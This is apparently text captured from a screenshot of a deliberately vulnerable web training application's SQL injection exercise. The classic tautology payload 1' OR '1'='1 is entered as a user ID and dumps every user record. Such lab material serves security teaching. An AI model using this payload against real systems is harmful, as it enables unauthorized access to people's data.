 Vulnerability: SQL Injection
User ID: 1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith